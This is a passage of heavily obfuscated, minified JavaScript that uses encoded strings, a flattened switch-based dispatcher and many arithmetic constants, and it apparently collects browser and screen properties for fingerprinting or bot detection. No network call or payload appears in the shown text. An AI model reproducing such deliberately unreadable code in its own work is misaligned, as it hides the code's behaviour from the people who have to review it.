w1()[CR(kR)],'undefined')?w1()[CR(KN)].apply(null,[ZV,cV,wpp,q5]):w1()[CR(pX)].apply(null,[A7,Y5,N2,xd]):jX()[P7(Vf)](kf,UU);var VFQ=T7(typeof g0[YP()[Dc(WX)](N3,qX,pE,NX)][w1()[CR(gn)](DL,vN,B9,Tm(Tm(q5)))],w1()[CR(Vf)].call(null,BJp,Mt,Q5,jD))||T7(typeof g0[j9()[zP(VS)].call(null,K1,B9)][w1()[CR(gn)].apply(null,[DL,Tm({}),B9,bb])],w1()[CR(Vf)](BJp,Tm({}),Q5,Tm(Tm(q5))))?T7(typeof w1()[CR(tR)],cq('',[][[]]))?w1()[CR(pX)].apply(null,[A7,Oc,N2,Tm(Tm(q5))]):w1()[CR(KN)](ppp,Z7,LW,w7):jX()[P7(Vf)].call(null,kf,UU);}break;case qK:{var AkQ;qGp+=fO;Jl.push(Ycp);return AkQ=[g0[kS()[O9(UU)](B9,xj,Wq,PT,kq)][YP()[Dc(hX)](hP,pX,w7,X1)]?g0[kS()[O9(UU)](B9,xj,WS,Nx,kq)][YP()[Dc(hX)](hP,Tm(q5),w7,VP)]:YP()[Dc(CCp)].apply(null,[g5,Yx,Q9,Tm(Tm([]))]),g0[kS()[O9(UU)](B9,xj,KN,Nx,kq)][YP()[Dc(p1)](tP,nf,Yvp,pU)]?g0[kS()[O9(UU)](B9,xj,k1,lc,kq)][YP()[Dc(p1)](tP,jD,Yvp,Pq)]:YP()[Dc(CCp)](g5,Pq,Q9,Tm([])),g0[kS()[O9(UU)](B9,xj,qT,pE,kq)][jX()[P7(cj)](J9,gn)]?g0[kS()[O9(UU)](B9,xj,FT,RU,kq)][jX()[P7(cj)](J9,gn)]:YP()[Dc(CCp)].call(null,g5,t5,Q9,CB),Xs(typeof g0[kS()[O9(UU)](B9,xj,Tm(q5),E7,kq)][T7(typeof G7()[Q1(Nx)],cq('',[][[]]))?G7()[Q1(WN)](Ycp,Yx):G7()[Q1(UU)](rhp,U6)],L7(typeof w1()[CR(Pf)],cq([],[][[]]))?w1()[CR(KN)](YW,RU,jwp,hq):w1()[CR(Vf)](MS,hT,Q5,w5))?g0[kS()[O9(UU)].apply(null,[B9,xj,Tm(q5),j1,kq])][G7()[Q1(WN)](Ycp,Yx)][jX()[P7(K7)].apply(null,[MD,VP])]:JI(q5)],Jl.pop(),AkQ;}break;case JH:{var EWp=LkQ[tZ];var mpQ;qGp-=Tk;Jl.push(Igp);}break;case O0:{qGp-=IQ;return String(...LkQ);}break;case MF:{qGp-=rh;return parseInt(...LkQ);}break;}}while(EwQ+qGp!=KO);};var xrp=function(GCQ){return g0["Math"]["floor"](g0["Math"]["random"]()*GCQ["length"]);};var Xs=function(cOQ,NhQ){return cOQ!=NhQ;};var qNp=function gHQ(bAp,MFQ){var MGp=gHQ;for(bAp;bAp!=rQ;bAp){switch(bAp){case KQ:{bAp=qk;for(var VZQ=WU(fCQ.length,q5);FB(VZQ,K7);VZQ--){var ChQ=NR(WU(cq(VZQ,zhQ),Jl[WU(Jl.length,q5)]),vGp.length);var LFQ=M2(fCQ,VZQ);var qQQ=M2(vGp,ChQ);mhQ+=Lt(DJ,[wX(pCQ(tHQ(LFQ),tHQ(qQQ)),pCQ(LFQ,qQQ))]);}}break;case gM:{bAp=rQ;return hFQ;}break;case WH:{bAp=rQ;return Lt(F,[LhQ]);}break;case ZO:{while(FB(ZAp,K7)){var SHQ=NR(WU(cq(ZAp,gvQ),Jl[WU(Jl.length,q5)]),frp.length);var chQ=M2(Dbp,ZAp);var bOQ=M2(frp,SHQ);cAp+=Lt(DJ,[wX(pCQ(tHQ(chQ),tHQ(bOQ)),pCQ(chQ,bOQ))]);ZAp--;}bAp-=vM;}break;case T:{return nrp;}break;case pK:{for(var OkQ=WU(ggQ.length,q5);FB(OkQ,K7);OkQ--){var tvQ=NR(WU(cq(OkQ,MAp),Jl[WU(Jl.length,q5)]),rbp.length);var cwQ=M2(ggQ,OkQ);var Pbp=M2(rbp,tvQ);AOQ+=Lt(DJ,[wX(pCQ(tHQ(cwQ),tHQ(Pbp)),pCQ(cwQ,Pbp))]);}bAp=DO;}break;case ZM:{bAp+=Bp;return wxp(CC,[cAp]);}break;case hH:{var gvQ=MFQ[tZ];var Brp=MFQ[CC];var frp=Xxp[FN];bAp=ZO;var cAp=cq([],[]);var Dbp=Xxp[Brp];var ZAp=WU(Dbp.length,q5);}break;case Ep:{var OAp=MFQ[tZ];var hFQ=cq([],[]);var vFQ=WU(OAp.length,q5);bAp+=QH;if(FB(vFQ,K7)){do{hFQ+=OAp[vFQ];vFQ--;}while(FB(vFQ,K7));}}break;case qp:{var Rrp=MFQ[tZ];C3p.A8=gHQ(Ep,[Rrp]);while(YX(C3p.A8.length,vZ))C3p.A8+=C3p.A8;bAp+=rk;}break;case qk:{return Lt(Vv,[mhQ]);}break;case TC:{Jl.push(ws);Nbp=function(vZQ){return gHQ.apply(this,[qp,arguments]);};C3p.apply(null,[Z7,qN,r4p]);bAp=rQ;Jl.pop();}break;case HO:{bAp=rQ;return JpQ;}break;case Dv:{bAp+=c8;var DgQ=MFQ[tZ];var nrp=cq([],[]);var pZQ=WU(DgQ.length,q5);if(FB(pZQ,K7)){do{nrp+=DgQ[pZQ];pZQ--;}while(FB(pZQ,K7));}}break;case fF:{return wxp(Sw,[IvQ]);}break;case DO:{bAp=rQ;return zI(BF,[AOQ]);}break;case nv:{bAp=rQ;var lQQ=MFQ[tZ];Xtp.sg=gHQ(Dv,[lQQ]);while(YX(Xtp.sg.length,cV))Xtp.sg+=Xtp.sg;}break;case S8:{bAp=Aw;var gFQ=Jzp[ghQ];}break;case TJ:{return jGp;}break;case Aw:{bAp=WH;for(var UQQ=WU(gFQ.length,q5);FB(UQQ,K7);UQQ--){var MpQ=NR(WU(cq(UQQ,gZQ),Jl[WU(Jl.length,q5)]),NgQ.length);var pYp=M2(gFQ,UQQ);var AFQ=M2(NgQ,MpQ);LhQ+=Lt(DJ,[wX(pCQ(tHQ(pYp),tHQ(AFQ)),pCQ(pYp,AFQ))]);}}break;case SZ:{Jl.push(WN);xHQ=function(PgQ){return gHQ.apply(this,[nv,arguments]);};Xtp(ND,DS);Jl.pop();bAp+=Ww;}break;case Dg:{if(FB(JHQ,K7)){do{var KvQ=NR(WU(cq(JHQ,k4Q),Jl[WU(Jl.length,q5)]),GZQ.length);var QCQ=M2(fbp,JHQ);var zrp=M2(GZQ,KvQ);IvQ+=Lt(DJ,[pCQ(wX(tHQ(QCQ),zrp),wX(tHQ(zrp),QCQ))]);JHQ--;}while(FB(JHQ,K7));}bAp+=DH;}break;case IM:{var zhQ=MFQ[tZ];bAp=KQ;var PvQ=MFQ[CC];var vGp=jtp[BB];var mhQ=cq([],[]);var fCQ=jtp[PvQ];}break;case bg:{var f4Q=MFQ[tZ];var fOQ=cq([],[]);for(var N4Q=WU(f4Q.length,q5);FB(N4Q,K7);N4Q--){fOQ+=f4Q[N4Q];}return fOQ;}break;case TK:{var JFQ=MFQ[tZ];PpQ.Vp=gHQ(bg,[JFQ]);bAp+=lQ;while(YX(PpQ.Vp.length,jK))PpQ.Vp+=PpQ.Vp;}break;case GM:{bAp=Dg;var JHQ=WU(fbp.length,q5);}break;case Dh:{bAp+=RC;while(FB(WFQ,K7)){HvQ+=jCQ[WFQ];WFQ--;}return HvQ;}break;case hM:{Jl.push(YvQ);H6p=function(mCQ){return gHQ.apply(this,[TK,arguments]);};bAp+=J0;PpQ.apply(null,[KZQ,TS]);Jl.pop();}break;case SQ:{var MAp=MFQ[tZ];var IAp=MFQ[CC];var rbp=bQQ[NB];var AOQ=cq([],[]);var ggQ=bQQ[IAp];bAp=pK;}break;case PO:{var gZQ=MFQ[tZ];var tkQ=MFQ[CC];var ghQ=MFQ[CK];bAp+=NQ;var Orp=MFQ[DJ];var NgQ=Jzp[qT];var LhQ=cq([],[]);}break;case vw:{var VkQ=MFQ[tZ];var wGp=MFQ[CC];var k4Q=MFQ[CK];var GZQ=EGp[Mx];var IvQ=cq([],[]);bAp=GM;var fbp=EGp[wGp];}break;case PJ:{var jCQ=MFQ[tZ];var HvQ=cq([],[]);var WFQ=WU(jCQ.length,q5);bAp=Dh;}break;case Up:{var pbp=MFQ[tZ];bAp-=Jv;RkQ.Z0=gHQ(PJ,[pbp]);while(YX(RkQ.Z0.length,kR))RkQ.Z0+=RkQ.Z0;}break;case RH:{Jl.push(Dqp);P9p=function(lOQ){return gHQ.apply(this,[Up,arguments]);};zI(FM,[MUp,kq,G6,PP]);bAp=rQ;Jl.pop();}break;case dH:{var pOQ=MFQ[tZ];var JpQ=cq([],[]);var Urp=WU(pOQ.length,q5);bAp=HO;while(FB(Urp,K7)){JpQ+=pOQ[Urp];Urp--;}}break;case r8:{bAp=rQ;var nFQ=MFQ[tZ];htp.MM=gHQ(dH,[nFQ]);while(YX(htp.MM.length,xd))htp.MM+=htp.MM;}break;case kp:{Jl.push(KMp);bAp=rQ;Stp=function(kFQ){return gHQ.apply(this,[r8,arguments]);};htp(AY,Yx,nt,RU);Jl.pop();}break;case vM:{var pHQ=MFQ[tZ];var jGp=cq([],[]);var lpQ=WU(pHQ.length,q5);if(FB(lpQ,K7)){do{jGp+=pHQ[lpQ];lpQ--;}while(FB(lpQ,K7));}bAp-=EM;}break;}}};var FFQ=function(){return Lt.apply(this,[Qg,arguments]);};var Lsp=function(){jZQ=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var rzp=function(){Drp=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Lt=function zgQ(jOQ,NAp){var ApQ=zgQ;while(jOQ!=bZ){switch(jOQ){case RZ:{xI=WX*AS+PP*RU*pX;WW=PP+VS*RU+lc*AS;OA=VS*Vf+B9*AS;ps=AS*VS+RU*PP;jOQ+=zZ;jvp=WX*PP*B9+AS*q5;}break;case Nk:{jOQ=bZ;var hbp=NAp[tZ];lHQ.fM=qNp(vM,[hbp]);while(YX(lHQ.fM.length,Lf))lHQ.fM+=lHQ.fM;}break;case KH:{z3=B9*PP*VS+lc-q5;Q3=VP*PP+AS-lc*pX;mS=KN*VS*VP-AS*RU;X5=VP*B9-RU*VS+Vf;jOQ=N;pj=Vf*PP+AS-B9+VP;}break;case OF:{Bt=KN*VS*WX-pX;DV=PP*KN+Vf*pX*WX;HV=RU*AS-PP-VS*pX;gj=lc-q5+WX*VP;DL=WX+pX-Vf+KN*AS;Ib=WX*AS-VP-KN+pX;jOQ=Bv;}break;case E:{jOQ=bZ;while(YX(ACQ,tYp.length)){G7()[tYp[ACQ]]=Tm(WU(ACQ,UU))?function(){return Jn.apply(this,[BF,arguments]);}:function(){var HHQ=tYp[ACQ];return function(FkQ,jYp){var Vbp=PpQ(FkQ,jYp);G7()[HHQ]=function(){return Vbp;};return Vbp;};}();++ACQ;}}break;case V:{KI=pX*VP+Vf*AS+RU;P6=VP*KN-lc-Vf;hlp=RU*lc*VS+B9*AS;xj=B9*AS+VS-KN*RU;E5p=q5+PP*B9+Vf+AS;rn=Vf-VP+B9*AS+lc;jOQ-=P8;Gt=AS*VS-WX*lc;}break;case Ev:{UwQ=lc-pX+PP*B9*KN;Kmp=Vf+lc-PP+VS*VP;Kjp=WX-VP+AS*VS-lc;KCp=AS*PP+VS-KN*WX;jOQ=k8;}break;case fp:{NU=q5+KN+lc*AS-B9;CQp=AS*PP-B9-KN*lc;ZKp=PP*VP+RU-lc*pX;jOQ+=wZ;vG=RU+pX*Vf*B9*WX;MOp=AS+WX*VP-Vf-VS;qW=PP-lc+RU+KN*AS;}break;case ZH:{PT=PP+q5+VP-B9+lc;ZP=B9+WX*KN+VS;kR=WX*lc+VP+pX;jOQ-=pk;YJ=B9+WX*pX+q5+Vf;}break;case vJ:{dPp=PP*AS-RU*VP-KN;QCp=RU*B9*q5*KN*lc;wx=WX*AS-PP-RU*B9;jOQ-=MJ;RW=KN*q5*PP*Vf-pX;zZp=VS+PP*RU*KN-AS;zBp=Vf*AS-B9+pX+RU;}break;case jh:{ZMp=AS-VS+VP*lc-q5;ZZp=PP*q5*Vf*pX+AS;OI=VP-B9*pX+AS*VS;Q5=VP-q5+Vf*PP-KN;Vt=lc-AS+B9*VP-VS;jOQ=mk;CHp=AS-q5+VP*lc*B9;}break;case Kk:{ZTp=KN*q5*AS-Vf-WX;Aqp=WX*RU*PP+pX-KN;jOQ-=MK;nd=VS*q5+WX*AS;tn=B9+RU+AS+Vf*PP;Q2p=Vf*AS+KN*pX-WX;h7p=KN*lc+RU+WX*AS;}break;case rQ:{tW=VS*AS+RU+lc+q5;mLp=WX*B9*Vf-PP*lc;dL=lc+WX*AS-B9*q5;ZV=RU*Vf*lc*KN;jOQ+=zh;nBp=AS-Vf+VS*VP+q5;Wpp=q5-WX*lc+AS*B9;MB=B9+q5+VP+RU*AS;}break;case fv:{vd=Vf*AS-PP*VS-B9;hZp=pX-PP+AS*Vf-lc;vHp=Vf*RU+WX*lc*B9;YI=Vf+PP+VS*AS-q5;Qhp=KN+AS*B9-Vf-PP;jOQ-=O;nFp=PP+VP+B9*AS-VS;}break;case S:{nQp=pX+lc+PP*AS-VP;Zn=q5*WX+B9*KN*VS;Jt=RU*AS+KN-q5-B9;jOQ=n8;q0p=q5-RU+AS*WX+VP;}break;case XC:{EHp=RU*AS+PP-pX-Vf;jOQ+=J0;BEp=AS*B9+RU+Vf*WX;Vgp=AS*KN-lc*Vf*q5;OSp=PP*WX*Vf-B9-VP;zvp=B9*lc*PP+AS*WX;dFp=VP+WX*PP+AS*KN;Zdp=lc*Vf-q5+AS*VS;}break;case Jv:{KFp=B9*VP+AS+q5+pX;Ghp=AS*B9+VP+PP+KN;Hr=VS+VP*PP-AS;T8p=q5*WX*KN*PP-Vf;DI=Vf*AS-VS-WX-KN;tZp=pX+AS+PP*KN*B9;jOQ-=rg;pKp=Vf+lc*B9+WX*VP;U4p=VS+Vf*VP+KN+pX;}break;case hp:{cvQ=RU*AS-B9+VP+KN;jOQ+=YO;X6p=VS+WX+B9*VP+PP;Ixp=KN+B9*VP+VS+RU;wG=pX-PP+VP*RU*Vf;}break;case Ch:{cs=VP*Vf+KN-AS-RU;cj=KN+AS+VP-RU;YW=KN*AS+PP*Vf+B9;Lb=AS-KN+WX+Vf+VP;Glp=AS*WX-KN+lc-PP;qb=VS-q5-WX+AS*B9;jOQ+=nZ;}break;case Wp:{mdp=Vf*AS+WX*KN-VS;mnp=lc+RU+VP*KN-q5;jOQ=bZ;}break;case sp:{jOQ-=TQ;nwp=lc-WX+AS*RU-VS;V2p=AS*B9+PP+RU+VP;ngp=RU*q5*PP*KN-AS;FSp=RU*VP+q5+AS*WX;}break;case VO:{jOQ=hv;if(YX(JwQ,sOQ.length)){do{var lZQ=M2(sOQ,JwQ);var SvQ=M2(RkQ.Z0,rvQ++);tAp+=zgQ(DJ,[pCQ(wX(tHQ(lZQ),SvQ),wX(tHQ(SvQ),lZQ))]);JwQ++;}while(YX(JwQ,sOQ.length));}}break;case B8:{FJp=B9*KN*WX+VP+pX;lgp=q5*pX*lc+VP*PP;r6=VP*PP+Vf-RU-WX;tXp=q5*PP+B9*AS+VS;pqp=RU*KN*q5*Vf+B9;CL=B9*Vf-WX+VS*AS;jOQ-=nO;Ggp=B9+lc*VP-Vf+AS;cOp=AS*lc-pX-Vf-VP;}break;case Gv:{Zd=q5+PP*VP-KN-WX;QRp=q5+PP*VP-B9-pX;GNp=RU+AS*VS+Vf+VP;Cgp=VP*pX+RU*q5*AS;jOQ=I0;bc=RU*AS-PP;l5=AS*pX-q5-VS*WX;}break;case Tv:{tkp=VP*KN-pX*WX+lc;q4p=Vf*KN*lc+RU-WX;WL=WX*AS+Vf*q5*KN;Kd=KN*q5*AS+lc+B9;Pd=Vf*RU+VP*pX*KN;F3=Vf-q5+RU*pX*AS;LG=AS*B9-Vf+RU+VP;jOQ=hk;}break;case hv:{return tAp;}break;case Qw:{AV=KN*WX*VS+RU*Vf;mz=Vf*VP*RU+WX-lc;L2=AS+VP*VS+WX;jOQ+=lQ;p7=PP+AS*Vf-KN*VP;bW=PP*lc*pX*KN+VS;Gb=WX*AS-RU+q5-Vf;}break;case Fk:{jOQ-=GF;Af=KN+AS+pX*lc;AU=PP-Vf+pX*WX+AS;Az=B9*PP+WX*VS-lc;Ar=KN-WX*Vf+AS*B9;kf=B9-RU+PP*VP+AS;}break;case fZ:{KA=WX+PP+KN*AS+B9;jOQ+=dK;cpp=AS*RU-B9-q5+lc;t6=RU*Vf*VP+WX*PP;n0p=q5*Vf+B9+WX*AS;Q2=VP*KN-WX-lc-VS;Ld=lc+pX*Vf*WX*B9;}break;case cJ:{mA=PP*RU+lc*AS;Ws=pX-Vf+KN*VP+AS;Ll=AS*PP-pX-B9*RU;jOQ=lJ;Hz=B9+lc+Vf*RU*VP;zMp=Vf-pX+VS*AS;Kpp=AS*q5*Vf+VP-pX;nL=B9*KN*q5*PP+pX;mKp=VP*lc*VS+KN*Vf;}break;case kk:{xMp=WX*VP*RU+KN;Ycp=AS+B9*Vf*PP+VP;hX=VP+WX+RU+AS+B9;CCp=PP*B9-RU+AS-VP;jOQ=IH;RL=AS*VS+Vf+WX+VP;Yvp=AS+VP+B9+WX+KN;}break;case hk:{IG=lc-q5-VS+VP*Vf;cB=RU+PP*Vf*KN+VS;jOQ=RH;Hc=WX*Vf*B9+AS;Km=WX*AS-pX*B9+PP;N1=AS*Vf+VP*KN-q5;Ul=lc*VP*B9+q5;}break;case U8:{t0p=pX+RU+PP*Vf*B9;p8p=lc*B9*VP+VS-pX;hG=lc+KN*AS+VS*B9;jOQ=Rh;b7=PP+lc+AS*Vf+RU;pkp=VP*B9*lc-KN*pX;}break;case nM:{Kz=RU-KN+VP*lc*PP;gRp=Vf-q5+WX*AS+B9;HFp=Vf*AS+KN*q5-lc;GMp=q5+KN*AS-pX;jOQ=k0;Qpp=VP-B9+AS*WX-Vf;Dr=PP-RU+B9*AS;WRp=Vf*RU*VP-B9-AS;}break;case bF:{mqp=RU+q5+VP*KN-VS;kgp=pX-PP*RU+KN*AS;jOQ-=NC;NW=Vf-B9+AS*VS-KN;Xb=AS*RU+KN+B9;NMp=lc+PP+pX*VP+AS;sG=WX*KN*q5*Vf+pX;ZFp=PP*Vf*B9-WX-VP;kQp=q5+VS+Vf*PP*KN;}break;case Mk:{Dvp=lc*B9*VP+VS*q5;fOp=PP*VS*RU+AS-q5;Zvp=VS*pX*AS-KN*Vf;ft=PP+B9*Vf+AS;mMp=PP+q5+VP*pX*RU;NL=B9+WX+KN*AS-VS;jOQ+=dF;}break;case Ov:{var rpQ=Jzp[vpQ];for(var HkQ=K7;YX(HkQ,rpQ.length);HkQ++){var UGp=M2(rpQ,HkQ);var FvQ=M2(htp.MM,lFQ++);ZhQ+=zgQ(DJ,[wX(pCQ(tHQ(UGp),tHQ(FvQ)),pCQ(UGp,FvQ))]);}jOQ=bZ;return ZhQ;}break;case jM:{wpp=B9*AS+Vf+VP;sMp=WX*pX+AS+RU+VP;SG=AS-VP+PP*WX-VS;jOQ+=cM;Wd=pX*VS*WX*Vf;R6=VP+Vf+AS-B9-RU;Gx=pX+VP*Vf-AS-VS;}break;case Q0:{E6=KN*WX*PP+Vf*lc;wHp=VP*lc*WX-KN-VS;spp=AS*B9+PP+q5-VP;jOQ-=Nk;FQp=VP+AS+RU+PP*KN;UG=B9*PP-q5+KN*VP;XQp=WX+PP+VP*VS+q5;}break;case UC:{sY=VS*WX+pX+lc*AS;VWp=PP+AS*RU+Vf-B9;g6p=pX*AS+lc-q5+KN;pY=Vf*B9*KN-lc+pX;cCp=AS*lc+VS*B9+Vf;pcp=AS-PP+VP*WX+q5;jOQ=th;CY=q5+KN*PP*lc+VP;}break;case lF:{Jl.push(Ab);TWp=function(gYp){return zgQ.apply(this,[Nk,arguments]);};lHQ(Ex,lV);jOQ=bZ;Jl.pop();}break;case JQ:{SL=VP+B9+VS*AS-PP;J4Q=pX+AS*WX+q5-VS;jOQ=G0;Nr=VP+lc+Vf*AS-KN;TCp=q5+pX*PP+AS*lc;FMp=KN*AS+VP*VS+PP;Nfp=pX+VS*AS-WX*KN;Gn=WX*AS+B9*KN-pX;}break;case Ap:{jOQ=kJ;Yx=Vf+VP*lc-B9*RU;t5=VP+B9-Vf+KN+WX;Mx=pX+PP*B9+lc*KN;Dqp=pX+WX*AS-VS*RU;MUp=WX*AS-VS+RU-PP;hq=WX*PP-pX-RU-Vf;ZD=PP*VS+pX-q5+Vf;Mt=KN*Vf-WX;}break;case fH:{GD=PP+VS+B9-pX+lc;kq=RU+PP+WX+VS-B9;QE=q5+Vf+VS*RU+lc;Y5=RU*KN+Vf*WX;pE=VP+Vf+q5;n2=VS*KN-pX+VP-PP;jOQ-=Yv;}break;case MJ:{PSp=q5+VS+VP+AS*Vf;MPp=pX*VP*VS+WX-Vf;FEp=WX*PP*B9-RU+Vf;t4p=WX+KN*AS+pX*RU;vY=VP*lc*RU-PP+pX;D0p=KN*AS+B9-VP*WX;jOQ=bF;}break;case G:{if(YX(TFQ,lCQ[jZQ[K7]])){do{hx()[lCQ[TFQ]]=Tm(WU(TFQ,PP))?function(){QZQ=[];zgQ.call(this,Qg,[lCQ]);return '';}:function(){var cbp=lCQ[TFQ];var VvQ=hx()[cbp];return function(DYp,TCQ,rAp,ROQ){if(L7(arguments.length,K7)){return VvQ;}var n4Q=zI.apply(null,[Jk,[DYp,TCQ,rAp,Ff]]);hx()[cbp]=function(){return n4Q;};return n4Q;};}();++TFQ;}while(YX(TFQ,lCQ[jZQ[K7]]));}jOQ=bZ;}break;case mF:{bj=AS*Vf+lc*pX*KN;T3=VP+VS*B9*WX*lc;jOQ=Jv;gV=Vf*AS-RU*B9-PP;Pr=AS*pX+B9+PP*lc;gZp=lc+RU*AS+PP-pX;JY=RU+B9*AS+VS-pX;}break;case q:{N2=WX+pX+AS+q5-Vf;LMp=VP*q5*PP-WX+B9;fL=AS*KN-pX+WX*PP;Zb=RU-PP+B9*AS+WX;jOQ=jh;Xwp=VS*VP*WX+q5-B9;vs=Vf+lc*q5-VS+AS;}break;case dF:{E7=B9+lc+VS+RU+WX;TU=RU+B9+lc+pX;rD=Vf*q5+PP*lc;ED=VS+Vf*q5*B9;WS=VS+RU*B9+KN*lc;jOQ=Wv;}break;case bh:{kMp=AS*B9+VP-RU*WX;jOQ=H8;I4p=q5+WX*pX*VP;GI=AS*WX+Vf-lc+VP;zt=AS*B9+VP+pX*RU;}break;case Wh:{jOQ=qp;cnp=VP+B9*lc*KN-pX;P6p=RU*AS-B9*q5*PP;Nsp=q5*B9+VP*KN+RU;HEp=VP+KN*AS+pX;mZp=lc*RU*VP-AS;jxp=AS*RU-VS+KN-VP;}break;case KJ:{jOQ=tw;KN=Vf*q5+pX+lc-RU;B9=q5*KN-RU+VS;UU=q5*PP+RU+Vf-B9;FN=VS*B9*pX+WX*q5;K7=+[];}break;case Kw:{j6p=RU+KN*PP*q5*WX;jOQ=Kk;HOp=AS*WX-RU-VS-KN;tNp=Vf*AS-lc-VP;cWp=PP*lc*Vf+RU;}break;case rk:{AFp=B9+KN*lc*RU*VS;jOQ=xv;jUp=AS*WX-Vf-q5+VP;zKp=B9-VS+AS*RU+WX;vpp=RU-KN+VP*WX+PP;}break;case l0:{jOQ-=EK;BHp=WX*PP*B9+VP+lc;Sz=PP-lc+AS*RU+B9;php=VP*WX+PP-B9+KN;bWp=WX+AS+VS+pX*VP;zQp=AS*VS-KN+q5;q9p=KN*AS+RU+PP-VS;}break;case mg:{qwp=WX*B9-Vf+AS*KN;dMp=KN*B9*VS*q5;p5=AS-WX+VS*pX-lc;q2=B9-pX+AS*RU*q5;jOQ-=c8;}break;case Z:{zn=PP-VS+KN*AS;wA=AS*lc+Vf+VP*RU;tj=Vf*WX+pX*KN*VP;tt=VS*AS-VP-WX-PP;qB=q5+VP*B9+WX+VS;jOQ=Qw;pB=lc*AS+KN+VP*RU;}break;case dH:{lj=WX-VS-RU+lc*AS;RMp=AS+lc+Vf+VP;gT=VP+PP+lc+AS*WX;cXp=B9-pX+Vf*KN*WX;wvp=AS*B9+WX+PP+q5;hA=lc+VP+VS*pX+AS;jOQ+=hw;}break;case XF:{z1p=KN+WX*AS-RU-VP;jOQ-=Jv;zG=Vf+WX+VS*AS+PP;kOp=VS+B9*pX*KN*WX;Lfp=KN*AS+q5-VP*RU;TL=KN+AS*Vf-RU+VP;KU=RU*AS-lc*q5-PP;Y7=VS+RU+AS*Vf-q5;n3=WX*RU*VP-B9-lc;}break;case rp:{VI=B9*AS-KN+lc-PP;vt=pX*lc*B9*Vf+VS;bdp=KN*q5*VP-Vf+RU;lDp=KN*q5*RU*PP-VP;Hm=AS+KN*WX-Vf-pX;jOQ=dH;Yhp=PP*KN*B9+AS+Vf;Ft=B9-VP+WX*KN*Vf;}break;case k8:{Jvp=PP*VP*pX+RU*WX;f8p=AS*Vf+RU*lc-PP;fkp=B9+WX*VS*VP-q5;SY=B9*VP*lc+WX;qV=WX+PP+AS*KN;jOQ=zJ;tlp=q5*VS*AS+pX+RU;Cqp=VS+VP*B9-pX+KN;}break;case Tg:{KHp=AS*B9+KN-VP+WX;GHp=VP+lc+KN*AS;THp=PP*pX*Vf*VS;ZvQ=PP*KN-Vf+AS*VS;jOQ=qQ;xS=VS*VP*WX-KN*lc;}break;case zJ:{Hs=pX*VS*PP+VP*Vf;U2=AS*VS-lc+q5-WX;jOQ=nh;K8p=WX*PP+AS*Vf+q5;YRp=AS*WX-B9+Vf+q5;SP=PP*VS*B9+WX+lc;Mr=lc*q5+AS*RU;x7p=WX*KN*PP-lc-AS;}break;case LZ:{var tAp=cq([],[]);var rvQ=NR(WU(YFQ,Jl[WU(Jl.length,q5)]),GR);var sOQ=zkQ[EAp];var JwQ=K7;jOQ=VO;}break;case PH:{h4p=PP*pX*VP+RU-B9;qfp=PP*KN+VP*Vf*lc;jOQ=gF;jG=RU+pX+B9*AS+VP;Fgp=RU*Vf*WX+B9*VP;tMp=KN*AS+B9*lc*pX;Rwp=VP*PP+VS*WX+q5;tDp=KN*WX*VS*RU+VP;}break;case Hk:{L6=Vf*AS*q5-WX;kpp=PP+AS*WX+VP+KN;z4p=AS*RU-B9*WX+VP;jOQ-=KO;A8p=B9*AS-lc*RU;MEp=Vf*PP*KN-VP-WX;Q4p=VP*Vf-VS+lc+pX;zY=Vf*AS+WX+VS*PP;blp=WX*AS+PP+B9*q5;}break;case DC:{YvQ=KN*VP+AS-q5+RU;KZQ=RU*AS-pX-VP+Vf;TS=WX*lc-B9*q5+KN;GR=RU*VS-q5+PP-B9;NB=B9+RU+VP+PP*pX;Wq=pX*RU+B9+lc-Vf;sE=RU+VP-WX+VS*KN;jOQ+=zZ;}break;case pC:{Usp=AS*B9-VS*Vf-WX;jOQ=gZ;kwp=WX*AS+pX+PP+B9;SJp=AS+KN+q5+VS*PP;hmp=VS+RU-Vf+B9*AS;Zkp=KN*Vf+VS*VP+q5;}break;case Mh:{gm=RU*PP+AS*Vf;BT=q5*Vf*AS-WX-VP;Lj=RU*B9+VP+AS*Vf;BDp=pX-Vf*VP+WX*AS;jOQ=HC;}break;case dw:{Pnp=VP+AS*B9+pX*KN;Xj=AS*PP-B9;Mc=AS*pX-KN-PP+RU;jOQ-=GC;zFp=WX*VP+B9-pX-lc;LCp=AS+WX+B9*KN;TW=RU+KN*AS-VP-VS;Ngp=AS+VS*KN*Vf+q5;}break;case gZ:{jz=KN+PP*AS-B9*WX;jOQ=NM;C2=Vf*B9*PP+KN+q5;j2p=B9*lc+AS+Vf*VS;wZp=Vf+KN*PP+WX*AS;w4p=pX+WX+VS+Vf*AS;P2=q5*B9*AS-VS*Vf;}break;case Kh:{jOQ=Wh;gq=WX+KN+AS*VS*q5;qHp=AS*WX-Vf+lc-PP;m8p=WX*KN*RU-pX+AS;Gkp=VS+VP-PP+AS*B9;Z3=AS*RU-lc*q5+KN;bzp=B9*pX*VP-AS-WX;}break;case hZ:{Nvp=Vf*VP-lc+KN;S3=q5+PP*VS+lc+AS;A6=Vf*AS-pX*B9-lc;Zm=Vf+KN*WX*VS*pX;Q6p=AS*RU+Vf+VS+pX;jOQ-=Mh;ghp=AS*VS+lc-PP-VP;}break;case Jh:{QOp=AS+PP*KN*WX-VS;C6p=KN*PP+VS*lc*Vf;POp=lc*VS*q5*KN*WX;J9=WX+AS*KN+q5-B9;O3p=Vf*AS-VP-pX;jOQ+=FC;V2=lc+VS+Vf*WX*PP;}break;case qp:{Bxp=B9*PP*RU+q5+KN;Y9=VS+KN+B9+WX*AS;TA=KN-B9*RU+lc*AS;RVp=AS*Vf-VS*WX+RU;bLp=PP+AS*VS+Vf;jOQ+=nv;tzp=VS+KN*pX*WX*PP;X9p=VS*AS+VP-q5-Vf;}break;case Ep:{Alp=VP*RU-lc*KN+AS;VTp=KN*VP+PP*pX+q5;B1p=PP*B9+VS-WX+AS;pDp=WX+AS*KN-Vf*PP;jOQ=JQ;}break;case mp:{d8p=AS*WX-PP-VS*Vf;GV=pX*KN*WX*RU+q5;Rt=VP*PP-pX+AS+B9;BFp=PP*B9+VS*WX*lc;Hlp=VP+RU*AS-KN+WX;D7p=q5*pX*AS+VP*B9;BJp=AS*q5*WX-VP-VS;jOQ-=bv;nmp=pX+AS*lc-RU*WX;}break;case 